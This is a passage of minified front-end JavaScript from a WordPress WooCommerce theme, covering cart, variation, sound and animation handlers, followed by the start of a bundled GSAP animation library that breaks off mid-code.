t.hasClass("active")||(a.removeClass("active"),t.addClass("active"),H(".thb-form-container",e).toggleClass("register-active")),!1})}},productAjaxAddtoCart:{selector:".thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart",init:function(){var t=H(this.selector),a=H(".single_add_to_cart_button",t);"undefined"!=typeof wc_add_to_cart_params&&"yes"===wc_add_to_cart_params.cart_redirect_after_add||q.on("submit","body.single-product form.cart",function(t){t.preventDefault();var t=H(this),e=a.text();a.is(".disabled")||a.is(".wc-variation-selection-needed")||(t={product_id:t.find("[name*='add-to-cart']").val(),product_variation_data:t.serialize()},H.ajax({method:"POST",data:t.product_variation_data,dataType:"html",url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","add-to-cart="+t.product_id+"&thb-ajax-add-to-cart=1"),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){M.trigger("adding_to_cart"),a.addClass("disabled").text(themeajax.l10n.adding_to_cart)},success:function(t){t=H.parseHTML(t),t={".float_count":H(t).find(".float_count").html(),".thb_prod_ajax_to_cart_notices":H(t).find(".thb_prod_ajax_to_cart_notices").html(),".widget_shopping_cart_content":H(t).find(".widget_shopping_cart_content").html()};H.each(t,function(t,e){H(t).html(e)}),M.trigger("wc_fragments_refreshed"),a.removeClass("disabled").text(e)},error:function(t){M.trigger("wc_fragments_ajax_error"),a.removeClass("disabled").text(e)}}))})}},variations:{selector:"form.variations_form",init:function(){var t=H(this.selector),a=H("#product-images"),e=H("#product-thumbnails"),o=H(".first",a),i=H("img",o),n=H("a",o),s=n.attr("href"),r=i.attr("src"),l=H(".first img",e),d=l.attr("src"),c=H("p.price",".product-information").eq(0),h=c.html();t.on("show_variation",function(t,e){e.price_html?c.html(e.price_html):c.html(h),e.hasOwnProperty("image")&&e.image.src&&(i.attr("src",e.image.src).attr("srcset",""),l.attr("src",e.image.thumb_src).attr("srcset",""),n.attr("href",e.image.full_src),a.hasClass("slick-initialized")&&a.slick("slickGoTo",0),"undefined"!=typeof wc_single_product_params&&"1"===wc_single_product_params.zoom_enabled&&i.attr("data-src",e.image.full_src))}).on("reset_image",function(){c.html(h),i.attr("src",r).attr("srcset",""),l.attr("src",d).attr("srcset",""),n.attr("href",s),"undefined"!=typeof wc_single_product_params&&"1"===wc_single_product_params.zoom_enabled&&i.attr("data-src",r)})}},quantity:{selector:".quantity:not(.hidden)",init:function(){var t=this;H(t.selector);t.initialize(),M.on("updated_cart_totals",function(){t.initialize()})},initialize:function(){H("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />').end().find('input[type="number"]').attr("type","text"),H(".plus, .minus").on("click",function(){var t=H(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),a=parseFloat(t.attr("max")),o=parseFloat(t.attr("min")),i=t.attr("step");return e&&""!==e&&"NaN"!==e||(e=0),""!==a&&"NaN"!==a||(a=""),""!==o&&"NaN"!==o||(o=0),"any"!==i&&""!==i&&void 0!==i&&"NaN"!==parseFloat(i)||(i=1),H(this).is(".plus")?a&&(a===e||a<e)?t.val(a):t.val(e+parseFloat(i)):o&&(o===e||e<o)?t.val(o):0<e&&t.val(e-parseFloat(i)),t.trigger("change"),!1})}},sounds:{selector:"#wrapper",init:function(){var t,e,a=H(".music_toggle");if("on"===themeajax.sounds.music_sound&&("on"!==themeajax.sounds.music_sound_toggle_home||M.hasClass("home"))){if("on"===themeajax.sounds.music_disable_mobile&&(l.mobile()||l.tablet()))return;var o=new Howl({src:[themeajax.sounds.music_sound_file],preload:!0,loop:!0,volume:.5}).on("load",function(){o.play(),a.length&&(a.data("state","on").addClass("on"),a.on("click",function(){return a.toggleClass("on"),"on"===a.data("state")?(o.pause(),a.data("state","off")):(o.play(),a.data("state","on")),!1}))})}"on"===themeajax.sounds.link_hover_sound&&(t=new Howl({src:[themeajax.sounds.link_hover_sound_file],preload:!0,volume:.5}),H("a").hoverIntent(function(){t.play()},function(){})),"on"===themeajax.sounds.click_sound&&(e=new Howl({src:[themeajax.sounds.click_sound_file],preload:!0,volume:.3}),H(document).on("click",function(){e.play()}))}},footerUnfold:{selector:".footer-effect-on .fixed-footer-container",init:function(){var t=this,e=H(t.selector);t.run(e),I.on("resize",_.debounce(function(){t.run(e)},50))},run:function(t){var e;t.imagesLoaded(function(){e=1024<=I.outerWidth()?t.outerHeight():0,M.css("padding-bottom",e)})}},responsiveNav:{selector:"#wrapper",init:function(){var t=H("#side-filters"),e=H("#side-cart"),a=H("#thb-featured-portfolio"),o=H(".thb-mobile-close"),i=gsap.timeline({paused:!0,onStart:function(){c.addClass("open-cc")},onReverseComplete:function(){c.removeClass("open-cc")}}),n=gsap.timeline({paused:!0,onStart:function(){c.addClass("open-cc")},onReverseComplete:function(){c.removeClass("open-cc")}}),s=gsap.timeline({paused:!0,onStart:function(){c.addClass("open-cc")},onReverseComplete:function(){c.removeClass("open-cc")}});H("#side-cart").length&&(i.to(H("#side-cart"),{duration:.25,x:0},"start"),H("#side-cart").find(".mini_cart_item").length&&i.from(H("#side-cart").find(".mini_cart_item"),{duration:.25,delay:.25,x:"30",opacity:0,stagger:.05},"start"),i.to(H(".thb-mobile-close",e),{duration:.3,scale:1},"start+=0.2")),t.length&&(n.to(t,{duration:.25,x:0},"start"),t.find(".widget").length&&n.from(t.find(".widget"),{duration:.25,delay:.25,x:"-30",opacity:0,stagger:.05},.05,"start"),n.to(H(".thb-mobile-close",t),{duration:.3,scale:1},"start+=0.2")),a.length&&(a.find(".portfolio").length&&s.to(a,{duration:.25,x:0},"start").to(a.find(".portfolio"),{duration:.25,autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",stagger:.05},"start"),s.to(H(".thb-mobile-close",a),{duration:.3,scale:1},"start+=0.2")),H(".header").on("click","#quick_cart",function(){return themeajax.settings.is_cart||themeajax.settings.is_checkout?L.location=themeajax.settings.cart_url:(i.play(),O.custom_scroll.init()),!1}),H(".featured-portfolio").on("click",function(){return s.play(),!1}),c.on("click","#thb-shop-filters",function(){return n.play(),!1}),q.keyup(function(t){27===t.keyCode&&(i.reverse(),n.reverse(),s.reverse())}),r.add(o).on("click",function(){return i.reverse(),n.reverse(),s.reverse(),!1}),M.on("wc_fragments_refreshed added_to_cart",function(){H(".thb-close").on("click",function(){return i.reverse(),n.reverse(),!1})}),M.on("updated_wc_div checkout_error",function(){(M.hasClass("woocommerce-checkout")||M.hasClass("woocommerce-cart"))&&setTimeout(function(){H("html, body").stop()},10)})}},updateCart:{selector:"#quick_cart",init:function(){H(this.selector);M.bind("wc_fragments_refreshed added_to_cart",O.updateCart.update_cart_dropdown)},update_cart_dropdown:function(t){"added_to_cart"===t.type&&H("#quick_cart").trigger("click")}},shopSidebar:{selector:"#side-filters .widget",init:function(){H(this.selector).each(function(){var t=H(this).find(">h6");t.append(H("<span/>")).on("click",function(){t.toggleClass("active"),t.next().animate({height:"toggle",opacity:"toggle"},300)})}),H(".widget_layered_nav span.count, .widget_product_categories span.count, .widget_tag_cloud .tag-link-count").each(function(){var t=(t=H.trim(H(this).html())).substring(1,t.length-1);H(this).html(t)})}},shopLoading:{selector:".post-type-archive-product ul.products.thb-main-products, .tax-product_cat ul.products.thb-main-products",thb_loading:!1,scrollInfinite:!1,href:!1,init:function(){var t=H(this.selector),e=themeajax.settings.shop_product_listing_pagination;H(".woocommerce-pagination").length&&M.hasClass("post-type-archive-product")&&("style2"===e?this.loadButton(t):"style3"===e&&this.loadInfinite(t))},loadButton:function(a){var o=this;H(".woocommerce-pagination").before('<div class="thb_load_more_container pagination-space text-center"><a class="thb_load_more button">'+themeajax.l10n.loadmore+"</a></div>"),0===H(".woocommerce-pagination a.next").length&&H(".thb_load_more_container").addClass("is-hidden"),H(".woocommerce-pagination").hide(),M.on("click",".thb_load_more:not(.no-ajax)",function(t){var e=H(this);return o.href=H(".woocommerce-pagination a.next").attr("href"),!1===o.thb_loading&&(e.html(themeajax.l10n.loading).addClass("loading"),o.loadProducts(e,a)),!1})},loadInfinite:function(t){var e=this;0===H(".woocommerce-pagination a.next").length&&H(".thb_load_more_container").addClass("is-hidden"),H(".woocommerce-pagination").hide(),e.scrollInfinite=_.debounce(function(){!1===e.thb_loading&&I.scrollTop()+I.height()+150>=t.offset().top+t.outerHeight()&&(e.href=H(".woocommerce-pagination a.next").attr("href"),e.loadProducts(!1,t,!0))},30),I.on("scroll",e.scrollInfinite)},loadProducts:function(a,o,i){var n=this;H.ajax(n.href,{method:"GET",beforeSend:function(){n.thb_loading=!0,i&&I.off("scroll",n.scrollInfinite)},success:function(t){var e=H(t),t=e.find("ul.products.thb-main-products li");H(".woocommerce-pagination").html(e.find(".woocommerce-pagination").html()),a?e.find(".woocommerce-pagination .next").length?a.html(themeajax.l10n.loadmore).removeClass("loading"):a.html(themeajax.l10n.nomore_products).removeClass("loading").addClass("no-ajax"):i&&e.find(".woocommerce-pagination .next").length&&I.on("scroll",n.scrollInfinite),t.length&&(t.addClass("will-animate").appendTo(o),gsap.set(t,{opacity:0,y:30}),gsap.to(t,{duration:.3,y:0,opacity:1,stagger:.15})),n.thb_loading=!1}})}},wpcf7:{selector:".wpcf7",init:function(){var t=H(this.selector);t.find("form").on("submit",function(){H(this).parents(".wpcf7").addClass("loading")}),t.on("wpcf7submit",function(){H(this).removeClass("loading")})}},right_click:{selector:".right-click-on",init:function(){var t=H("#right_click_content"),e=gsap.timeline({paused:!0,onStart:function(){t.css("display","flex")},onReverseComplete:function(){t.css("display","none")}}),a=t.find(".columns>*");e.to(t,{duration:.25,opacity:1},"start").from(a,{duration:.5,y:20,opacity:0,stagger:.1}),I.on("contextmenu",function(t){if(3===t.which)return e.play(),!1}),q.keyup(function(t){27===t.keyCode&&e.reverse()}),t.on("click",function(){e.reverse()})}}},H(function(){H("#vc_inline-anchor").length?I.on("vc_reload",function(){O.init()}):O.init()})}(jQuery,this);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/js/vendor.min.js?ver=2.4.5.3
body_size: 146285
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function n(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function D(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function x(t){return"string"==typeof t}function d(t){return"function"==typeof t}function w(t){return"number"==typeof t}function o(t){return void 0===t}function C(t){return"object"==typeof t}function F(t){return!1!==t}function e(){return"undefined"!=typeof window}function A(t){return d(t)||x(t)}function i(t){return(_t=pt(t,oe))&&si}function P(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function E(t,e){return!e&&console.warn(t)}function r(t,e){return t&&(oe[t]=e)&&_t&&(_t[t]=e)||oe}function M(){return 0}function L(t){var e,i,n=t[0];if(C(n)||d(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(i=de.length;i--&&!de[i].targetTest(n););e=de[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Me(t[i],e)))||t.splice(i,1);return t}function O(t){return t._gsap||L(ge(t))[0]._gsap}function s(t,e,i){return(i=t[e])&&d(i)?t[e]():o(i)&&t.getAttribute&&t.getAttribute(e)||i}function p(t,e){return(t=t.split(",")).forEach(e)||t}function H(t){return Math.round(1e5*t)/1e5||0}function a(t,e,i){var n,o=w(t[1]),r=(o?2:1)+(e<2?0:1),s=t[r];if(o&&(s.duration=t[1]),s.parent=i,e){for(n=s;i&&!("immediateRender"in n);)n=i.vars.defaults||{},i=F(i.vars.inherit)&&i.parent;s.immediateRender=F(n.immediateRender),e<2?s.runBackwards=1:s.startAt=t[r-1]}return s}function G(){var t,e,i=se.length,n=se.slice(0);for(ae={},t=se.length=0;t<i;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function l(t,e,i,n){se.length&&G(),t.render(e,i,n),se.length&&G()}function u(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ne).length<2?e:x(t)?t.trim():t}function c(t){return t}function z(t,e){for(var i in e)i in t||(t[i]=e[i]);return t}function h(t,e){for(var i in e)i in t||"duration"===i||"ease"===i||(t[i]=e[i])}function f(t,e){for(var i in e)t[i]=C(e[i])?f(t[i]||(t[i]={}),e[i]):e[i];return t}function $(t,e){var i,n={};for(i in t)i in e||(n[i]=t[i]);return n}function k(t){var e=t.parent||vt,i=t.keyframes?h:z;if(F(t.inherit))for(;e;)i(t,e.vars.defaults),e=e.parent||e._dp;return t}function m(t,e,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var o=e._prev,r=e._next;o?o._next=r:t[i]===e&&(t[i]=r),r?r._prev=o:t[n]===e&&(t[n]=o),e._next=e._prev=e.parent=null}function R(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function g(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t}function v(t){return t._repeat?ft(t._tTime,t=t.duration()+t._rDelay)*t:0}function y(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function _(t){return t._end=H(t._start+(t._tDur/Math.abs(t._ts||t._rts||Wt)||0))}function b(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=H(t._dp._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),_(t),i._dirty||g(i,t)),t}function I(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=y(t.rawTime(),e),(!e._dur||fe(0,e.totalDuration(),i)-e._tTime>Wt)&&e.render(i,!0)),g(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)0<=i.rawTime()&&i.totalTime(i._tTime),i=i._dp;t._zTime=-Wt}}function T(t,e,i,n){return e.parent&&R(e),e._start=H(i+e._delay),e._end=H(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,i,n,o){void 0===i&&(i="_first");var r,s=t[n=void 0===n?"_last":n];if(o)for(r=e[o];s&&s[o]>r;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[n]=e,e._prev=s,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,n||I(t,e),t}function B(t,e){return(oe.ScrollTrigger||P("scrollTrigger",e))&&oe.ScrollTrigger.create(e,t)}function N(t,e,i,n){return Oe(t,e),!t._initted||!i&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&Dt!==_e.frame&&(se.push(t),t._lazy=[e,n])}function W(t,e,i,n){var o=t._repeat,r=H(e)||0,e=t._tTime/t._tDur;return e&&!n&&(t._time*=r/t._dur),t._dur=r,t._tDur=o?o<0?1e10:H(r*(o+1)+t._rDelay*o):r,e&&!n?b(t,t._tTime=t._tDur*e):t.parent&&_(t),i||g(t.parent,t),t}function S(t){return t instanceof Be?g(t):W(t,t._dur)}function j(t,e){var i,n=t.labels,o=t._recent||pe,r=t.duration()>=Nt?o.endTime(!1):t._dur;return x(e)&&(isNaN(e)||e in n)?"<"===(i=e.charAt(0))||">"===i?("<"===i?o._start:o.endTime(0<=o._repeat))+(parseFloat(e.substr(1))||0):(i=e.indexOf("="))<0?(e in n||(n[e]=r),n[e]):(n=+(e.charAt(i-1)+e.substr(i+1)),1<i?j(t,e.substr(0,i-1))+n:r+n):null==e?r:+e}function X(t,e){return t||0===t?e(t):e}function V(t){return(t=(t+"").substr((parseFloat(t)+"").length))&&isNaN(t)?t:""}function q(t,e){return t&&C(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&C(t[0]))&&!t.nodeType&&t!==yt}function U(t){return t.sort(function(){return.5-Math.random()})}function Y(t){if(d(t))return t;var p=C(t)?t:{each:t},f=Ee(p.ease),m=p.from||0,g=parseFloat(p.base)||0,v={},t=0<m&&m<1,y=isNaN(m)||t,b=p.axis,T=m,_=m;return x(m)?T=_={center:.5,edges:.5,end:1}[m]||0:!t&&y&&(T=m[0],_=m[1]),function(t,e,i){var n,o,r,s,a,l,u,c,d=(i||p).length,h=v[d];if(!h){if(!(c="auto"===p.grid?0:(p.grid||[1,Nt])[1])){for(l=-Nt;l<(l=i[c++].getBoundingClientRect().left)&&c<d;);c--}for(h=v[d]=[],n=y?Math.min(c,d)*T-.5:m%c,o=y?d*_/c-.5:m/c|0,u=Nt,a=l=0;a<d;a++)r=a%c-n,s=o-(a/c|0),h[a]=s=b?Math.abs("y"===b?s:r):qt(r*r+s*s),l<s&&(l=s),s<u&&(u=s);"random"===m&&U(h),h.max=l-u,h.min=u,h.v=d=(parseFloat(p.amount)||parseFloat(p.each)*(d<c?d-1:b?"y"===b?d/c:c:Math.max(c,d/c))||0)*("edges"===m?-1:1),h.b=d<0?g-d:g,h.u=V(p.amount||p.each)||0,f=f&&d<0?Ae(f):f}return d=(h[t]-h.min)/h.max||0,H(h.b+(f?f(d):d)*h.v)+h.u}}function K(e){var i=e<1?Math.pow(10,(e+"").length-2):1;return function(t){return Math.floor(Math.round(parseFloat(t)/e)*e*i)/i+(w(t)?0:V(t))}}function Q(l,t){var u,c,e=Qt(l);return!e&&C(l)&&(u=e=l.radius||Nt,l.values?(l=ge(l.values),(c=!w(l[0]))&&(u*=u)):l=K(l.increment)),X(t,e?d(l)?function(t){return c=l(t),Math.abs(c-t)<=u?c:t}:function(t){for(var e,i,n=parseFloat(c?t.x:t),o=parseFloat(c?t.y:0),r=Nt,s=0,a=l.length;a--;)(e=c?(e=l[a].x-n)*e+(i=l[a].y-o)*i:Math.abs(l[a]-n))<r&&(r=e,s=a);return s=!u||r<=u?l[s]:t,c||s===t||w(t)?s:s+V(t)}:K(l))}function Z(t,e,i,n){return X(Qt(t)?!e:!0===i?!!(i=0):!n,function(){return Qt(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t+Math.random()*(e-t))/i)*i*n)/n})}function J(e,i,t){return X(t,function(t){return e[~~i(t)]})}function tt(t){for(var e,i,n,o,r=0,s="";~(e=t.indexOf("random(",r));)n=t.indexOf(")",e),o="["===t.charAt(e+7),i=t.substr(e+7,n-e-7).match(o?ne:Zt),s+=t.substr(r,e-r)+Z(o?i:+i[0],o?0:+i[1],+i[2]||1e-5),r=n+1;return s+t.substr(r,t.length-r)}function et(t,e,i){var n,o,r,s=t.labels,a=Nt;for(n in s)(o=s[n]-e)<0==!!i&&o&&a>(o=Math.abs(o))&&(r=n,a=o);return r}function it(t){return R(t),t.progress()<1&&gt(t,"onInterrupt"),t}function nt(t,e,i){return(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)*ve+.5|0}function ot(t,e,i){var n,o,r,s,a,l,u,c=t?w(t)?[t>>16,t>>8&ve,t&ve]:0:ye.black;if(!c){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ye[t])c=ye[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(o=t.charAt(2))+o+(r=t.charAt(3))+r),c=[(t=parseInt(t.substr(1),16))>>16,t>>8&ve,t&ve];else if("hsl"===t.substr(0,3))if(c=u=t.match(Zt),e){if(~t.indexOf("="))return c=t.match(Jt),i&&c.length<4&&(c[3]=1),c}else s=+c[0]%360/360,a=c[1]/100,n=2*(l=c[2]/100)-(o=l<=.5?l*(a+1):l+a-l*a),3<c.length&&(c[3]*=1),c[0]=nt(s+1/3,n,o),c[1]=nt(s,n,o),c[2]=nt(s-1/3,n,o);else c=t.match(Zt)||ye.transparent;c=c.map(Number)}return e&&!u&&(n=c[0]/ve,o=c[1]/ve,r=c[2]/ve,l=((t=Math.max(n,o,r))+(e=Math.min(n,o,r)))/2,t===e?s=a=0:(u=t-e,a=.5<l?u/(2-t-e):u/(t+e),s=t===n?(o-r)/u+(o<r?6:0):t===o?(r-n)/u+2:(n-o)/u+4,s*=60),c[0]=~~(s+.5),c[1]=~~(100*a+.5),c[2]=~~(100*l+.5)),i&&c.length<4&&(c[3]=1),c}function rt(t){var e=[],i=[],n=-1;return t.split(be).forEach(function(t){t=t.match(te)||[];e.push.apply(e,t),i.push(n+=t.length+1)}),e.c=i,e}function st(t,e,i){var n,o,r,s,a="",l=(t+a).match(be),u=e?"hsla(":"rgba(",c=0;if(!l)return t;if(l=l.map(function(t){return(t=ot(t,e,1))&&u+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),i&&(r=rt(t),(n=i.c).join(a)!==r.c.join(a)))for(s=(o=t.replace(be,"1").split(te)).length-1;c<s;c++)a+=o[c]+(~n.indexOf(c)?l.shift()||u+"0,0,0,0)":(r.length?r:l.length?l:i).shift());if(!o)for(s=(o=t.split(be)).length-1;c<s;c++)a+=o[c]+l[c];return a+o[s]}function at(t){var e=t.join(" ");if(be.lastIndex=0,be.test(e))return e=Te.test(e),t[1]=st(t[1],e),t[0]=st(t[0],e,rt(t[1])),!0}function lt(t,e){for(var i,n=t._first;n;)n instanceof Be?lt(n,e):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===e||(n.timeline?lt(n.timeline,e):(i=n._ease,n._ease=n._yEase,n._yEase=i,n._yoyo=e)),n=n._next}function ut(t,e,i,n){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var o,r={easeIn:e,easeOut:i,easeInOut:n};return p(t,function(t){for(var e in De[t]=oe[t]=r,De[o=t.toLowerCase()]=i,r)De[o+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=De[t+"."+e]=r[e]}),1}function ct(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}}function dt(i,t,e){function n(t){return 1===t?1:o*Math.pow(2,-10*t)*Yt((t-r)*s)+1}var o=1<=t?t:1,r=(s=(e||(i?.3:.45))/(t<1?t:1))/jt*(Math.asin(1/o)||0),t="out"===i?n:"in"===i?function(t){return 1-n(1-t)}:ct(n),s=jt/s;return t.config=function(t,e){return dt(i,t,e)},t}function ht(e,i){function n(t){return t?--t*t*((i+1)*t+i)+1:0}void 0===i&&(i=1.70158);var t="out"===e?n:"in"===e?function(t){return 1-n(1-t)}:ct(n);return t.config=function(t){return ht(e,t)},t}function pt(t,e){for(var i in e)t[i]=e[i];return t}function ft(t,e){return(t/=e)&&~~t===t?~~t-1:~~t}function mt(e,t,i,n,o){var r=t-e,s=n-i;return X(o,function(t){return i+((t-e)/r*s||0)})}function gt(t,e,i){var n=t.vars,o=n[e];return o&&(e=n[e+"Params"],t=n.callbackScope||t,i&&se.length&&G(),e?o.apply(t,e):o.call(t))}var vt,yt,bt,Tt,_t,St,Dt,wt,Ct,At,Et,xt,Pt,Mt,kt,It,Bt,Ft,Lt,Ot,Ht,Gt,zt,$t={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Rt={duration:.5,overwrite:!1,delay:0},Nt=1e8,Wt=1/Nt,jt=2*Math.PI,Xt=jt/4,Vt=0,qt=Math.sqrt,Ut=Math.cos,Yt=Math.sin,Kt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Qt=Array.isArray,Zt=/(?:-?\.?\d|\.)+/gi,Jt=/[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g,te=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ee=/[-+=.]*\d+(?:\.|e-|e)*\d*/gi,ie=/[+-]=-?[\.\d]+/,ne=/[#\-+.]*\b[a-z\d-=+%.]+/gi,oe={},re={},se=[],ae={},le={},ue={},ce=30,de=[],he="",pe={_start:0,endTime:M},fe=function(t,e,i){return i<t?t:e<i?e:i},me=[].slice,ge=function(t,e){return!x(t)||e||!bt&&Se()?Qt(t)?(i=e,void 0===n&&(n=[]),t.forEach(function(t){return x(t)&&!i||q(t,1)?n.push.apply(n,ge(t)):n.push(t)})||n):q(t)?me.call(t,0):t?[t]:[]:me.call(Tt.querySelectorAll(t),0);var i,n},ve=255,ye={aqua:[0,ve,ve],lime:[0,ve,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,ve],navy:[0,0,128],white:[ve,ve,ve],olive:[128,128,0],yellow:[ve,ve,0],orange:[ve,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[ve,0,0],pink:[ve,192,203],cyan:[0,ve,ve],transparent:[ve,ve,ve,0]},be=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in ye)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Te=/hsl[a]?\(/,_e=(kt=Date.now,It=500,Bt=33,Ft=kt(),Lt=Ft,Ht=Ot=1e3/240,xt={time:0,frame:0,tick:function(){xe(!0)},deltaRatio:function(t){return Pt/(1e3/(t||60))},wake:function(){St&&(!bt&&e()&&(yt=bt=window,Tt=yt.document||{},oe.gsap=si,(yt.gsapVersions||(yt.gsapVersions=[])).push(si.version),i(_t||yt.GreenSockGlobals||!yt.gsap&&yt||{}),Et=yt.requestAnimationFrame),Ct&&xt.sleep(),At=Et||function(t){return setTimeout(t,Ht-1e3*xt.time+1|0)},wt=1,xe(2))},sleep:function(){(Et?yt.cancelAnimationFrame:clearTimeout)(Ct),wt=0,At=M},lagSmoothing:function(t,e){It=t||1e8,Bt=Math.min(e,It,0)},fps:function(t){Ot=1e3/(t||240),Ht=1e3*xt.time+Ot},add:function(t){Gt.indexOf(t)<0&&Gt.push(t),Se()},remove:function(t){~(t=Gt.indexOf(t))&&Gt.splice(t,1)&&t<=Mt&&Mt--},_listeners:Gt=[]}),Se=function(){return!wt&&_e.wake()},De={},we=/^[\d.\-M][\d.\-,\s]/,Ce=/["']/g,Ae=function(e){return function(t){return 1-e(1-t)}},Ee=function(t,e){return t&&(d(t)?t:De[t]||(r=((i=t)+"").split("("),(s=De[r[0]])&&1<r.length&&s.config?s.config.apply(null,~i.indexOf("{")?[function(t){for(var e,i,n,o={},r=t.substr(1,t.length-3).split(":"),s=r[0],a=1,l=r.length;a<l;a++)i=r[a],e=a!==l-1?i.lastIndexOf(","):i.length,n=i.substr(0,e),o[s]=isNaN(n)?n.replace(Ce,"").trim():+n,s=i.substr(e+1).trim();return o}(r[1])]:(o=(n=i).indexOf("(")+1,t=n.indexOf(")"),r=n.indexOf("(",o),n.substring(o,~r&&r<t?n.indexOf(")",t+1):t).split(",").map(u))):De._CE&&we.test(i)?De._CE("",i):s))||e;var i,n,o,r,s};function xe(t){var e,i,n,o=kt()-Lt,r=!0===t;if(It<o&&(Ft+=o-Bt),(0<(o=(i=(Lt+=o)-Ft)-Ht)||r)&&(n=++xt.frame,Pt=i-1e3*xt.time,xt.time=i/=1e3,Ht+=o+(Ot<=o?4:Ot-o),e=1),r||(Ct=At(xe)),e)for(Mt=0;Mt<Gt.length;Mt++)Gt[Mt](i,Pt,n,t)}function Pe(t){return t<1/2.75?zt*t*t:t<.7272727272727273?zt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?zt*(t-=2.25/2.75)*t+.9375:zt*Math.pow(t-2.625/2.75,2)+.984375}p("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var i=e<5?e+1:e;ut(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},function(t){return 1-Math.pow(1-t,i)},function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2})}),De.Linear.easeNone=De.none=De.Linear.easeIn,ut("Elastic",dt("in"),dt("out"),dt()),zt=7.5625,ut("Bounce",function(t){return 1-Pe(1-t)},Pe),ut("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),ut("Circ",function(t){return-(qt(1-t*t)-1)}),ut("Sine",function(t){return 1===t?1:1-Ut(t*Xt)}),ut("Back",ht("in"),ht("out"),ht()),De.SteppedEase=De.steps=oe.SteppedEase={config:function(t,e){var i=1/(t=void 0===t?1:t),n=t+(e?0:1),o=e?1:0;return function(t){return((n*fe(0,.99999999,t)|0)+o)*i}}},Rt.ease=De["quad.out"],p("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return he+=t+","+t+"Params,"});var Me=function(t,e){this.id=Vt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:s,this.set=e?e.getSetter:Ke},ke=((On=Ie.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},On.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},On.totalDuration=function(t){return arguments.length?(this._dirty=0,W(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},On.totalTime=function(t,e){if(Se(),!arguments.length)return this._tTime;var 